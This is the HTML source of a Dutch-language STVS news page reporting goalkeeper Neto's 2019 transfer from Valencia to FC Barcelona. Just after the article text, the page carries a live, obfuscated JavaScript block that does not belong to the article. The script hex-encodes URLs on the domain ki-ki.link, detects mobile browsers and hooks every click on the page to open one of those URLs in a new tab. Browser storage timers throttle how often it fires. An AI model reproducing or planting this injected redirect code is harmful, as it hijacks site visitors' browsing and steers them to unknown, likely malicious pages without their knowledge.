<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="STVS"/>
      <meta property="og:title" content="Doelman Neto heeft zijn overgang van Valencia naar FC Barcelona afgerond"/>
      <meta property="og:url" content="https://stvs.sr/sport/2019/06/doelman-neto-heeft-zijn-overgang-van-valencia-naar-fc-barcelona-afgerond/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Donderdag 27 juni 2019 - Neto zijn transfer komt twee dagen na de overstap van Jasper Cillessen van Barcelona naar Valencia.
Met de overgang van de 29-jarige Braziliaan is net als bij Cillessen 35 miljoen euro gemoeid, al is 9 miljoen daarvan opgebouwd uit bonussen.
Neto, die eerder uitkwam voor o"/>
      <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2019/06/neto.jpg"/>
      <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2019/06/neto.jpg"/>
      <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2019/06/neto.jpg"/>
      <meta property="article:published_time" content="2019-06-27T12:32:57-03:00"/>
      <meta property="article:modified_time" content="2019-06-27T12:32:57-03:00" />
      <meta property="og:updated_time" content="2019-06-27T12:32:57-03:00" />
      <meta property="article:section" content="Internationaal"/>
      <meta property="article:section" content="Sport"/>
      <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Doelman Neto heeft zijn overgang van Valencia naar FC Barcelona afgerond"/>
      <meta name="twitter:url" content="https://stvs.sr/sport/2019/06/doelman-neto-heeft-zijn-overgang-van-valencia-naar-fc-barcelona-afgerond/"/>
      <meta name="twitter:description" content="Donderdag 27 juni 2019 - Neto zijn transfer komt twee dagen na de overstap van Jasper Cillessen van Barcelona naar Valencia.
Met de overgang van de 29-jarige Braziliaan is net als bij Cillessen 35 miljoen euro gemoeid, al is 9 miljoen daarvan opgebouwd uit bonussen.
Neto, die eerder uitkwam voor o"/>
      <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2019/06/neto.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-15672 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="80f7e5e2f3e9f4e5c0f3f4f6f3aef3f2">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Doelman Neto heeft zijn overgang van Valencia naar FC Barcelona afgerond</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Doelman Neto heeft zijn overga...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2019/06/neto-1218x570.jpg" alt="Doelman Neto heeft zijn overgang van Valencia naar FC Barcelona afgerond">
                    <p class="bmeta"><i class="twi-clock1"></i>27 June 2019</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/sport/internationaal/">Internationaal</a>, <a href="https://stvs.sr/category/sport/">Sport</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="size-medium wp-image-15669 alignright" src="https://stvs.sr/wp-content/uploads/2019/06/neto-300x169.jpg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2019/06/neto-300x169.jpg 300w, https://stvs.sr/wp-content/uploads/2019/06/neto-768x432.jpg 768w, https://stvs.sr/wp-content/uploads/2019/06/neto-1024x576.jpg 1024w, https://stvs.sr/wp-content/uploads/2019/06/neto.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />Donderdag 27 juni 2019</strong> &#8211; Neto zijn transfer komt twee dagen na de overstap van Jasper Cillessen van Barcelona naar Valencia.<br />
Met de overgang van de 29-jarige Braziliaan is net als bij Cillessen 35 miljoen euro gemoeid, al is 9 miljoen daarvan opgebouwd uit bonussen.<br />
Neto, die eerder uitkwam voor onder meer Juventus en Fiorentina, tekent in Barcelona een vierjarig contract. Hij gaat in Camp Nou fungeren als tweede keus achter de Duitser Marc-André ter Stegen.<br />
De Braziliaan heeft ervaring als tweede doelman, want in zijn periode bij Juventus was hij de stand-in van Gianluigi Buffon. Cillessen wilde juist weg bij &#8216;Barça&#8217; om weer aan spelen toe te komen.<br />
Neto, die één keer voor de Braziliaanse nationale ploeg speelde, kwam afgelopen seizoen tot 34 duels in La Liga. In zijn contract bij Barcelona is een gelimiteerde afkoopsom van 200 miljoen euro opgenomen. Cillessen tekende ook voor vier jaar<br />
Cillessen rondde woensdag zijn overstap naar Valencia af, nadat de club zijn komst op dinsdag al aankondigde. De doelman van het Nederlands elftal heeft voor vier jaar getekend.<br />
De oud-doelman van Ajax en NEC was sinds zijn komst medio 2016 steevast reserve achter Ter Stegen. Alleen in Spaanse bekerwedstrijden was hij verzekerd van een basisplaats.<br />
De 48-voudig Oranje-international kwam in totaal tot 32 officiële wedstrijden voor Barcelona, waaronder de finales van de Copa del Rey in 2017 (3-1-zege op Deportivo Alaves), 2018 (5-0-zege op Sevilla) en 2019 (1-2-nederlaag tegen Valencia).<br />
<em>-nu.nl-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
